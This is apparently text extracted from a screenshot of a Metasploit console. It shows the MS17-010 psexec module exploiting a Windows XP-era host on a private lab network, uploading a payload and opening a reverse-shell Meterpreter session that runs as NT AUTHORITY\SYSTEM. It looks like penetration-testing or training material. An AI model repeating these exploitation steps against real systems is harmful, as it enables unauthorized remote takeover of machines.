 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] 10.0.2.9:445 - Target OS: Windows 5.1
[*] 10.0.2.9:445 - Filling barrel with fish... done
[*] 10.0.2.9:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.2.9:445 - [*] Preparing dynamite...
[*] 10.0.2.9:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.0.2.9:445 - [+] Successfully Leaked Transaction!
[*] 10.0.2.9:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.0.2.9:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.0.2.9:445 - Reading from CONNECTION struct at: 0x8638bda8
[*] 10.0.2.9:445 - Built a write-what-where primitive...
[+] 10.0.2.9:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.9:445 - Selecting native target
[*] 10.0.2.9:445 - Uploading payload... EEmUXUIe.exe
[*] 10.0.2.9:445 - Created \EEmUXUIe.exe...
[+] 10.0.2.9:445 - Service started successfully...
[*] 10.0.2.9:445 - Deleting \EEmUXUIe.exe...
[*] Sending stage (176198 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.7:4444 -> 10.0.2.9:1028) at 2025-04-03 06:08:41 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >